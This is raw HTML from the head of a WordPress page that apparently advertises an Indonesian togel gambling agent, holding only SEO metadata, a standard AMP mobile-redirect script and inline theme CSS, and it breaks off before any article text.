

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/
body_size: 22170
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://prebirthexperience.com/xmlrpc.php">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/prebirthexperience.com\/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Sekadau</title>
	<meta name="description" content="Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Sekadau" />
	<link rel="canonical" href="https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Sekadau" />
	<meta property="og:description" content="Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Sekadau" />
	<meta property="og:url" content="https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/" />
	<meta property="og:site_name" content="Prebirthexperience" />
	<meta property="article:published_time" content="2023-03-26T00:37:29+00:00" />
	<meta property="og:image" content="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Sekadau" />
	<meta name="twitter:description" content="Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Sekadau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/#article","isPartOf":{"@id":"https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/"},"author":{"name":"admin","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"headline":"Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Sekadau","datePublished":"2023-03-26T00:37:29+00:00","mainEntityOfPage":{"@id":"https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/"},"wordCount":1997,"commentCount":0,"image":{"@id":"https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/","url":"https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/","name":"Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Sekadau","isPartOf":{"@id":"https://prebirthexperience.com/#website"},"primaryImageOfPage":{"@id":"https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/#primaryimage"},"image":{"@id":"https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-26T00:37:29+00:00","author":{"@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"description":"Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Sekadau","breadcrumb":{"@id":"https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/#primaryimage","url":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prebirthexperience.com/"},{"@type":"ListItem","position":2,"name":"Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Sekadau"}]},{"@type":"WebSite","@id":"https://prebirthexperience.com/#website","url":"https://prebirthexperience.com/","name":"Prebirthexperience","description":"Mengenal Judi Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prebirthexperience.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://prebirthexperience.com"],"url":"https://prebirthexperience.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Prebirthexperience &raquo; Feed" href="https://prebirthexperience.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 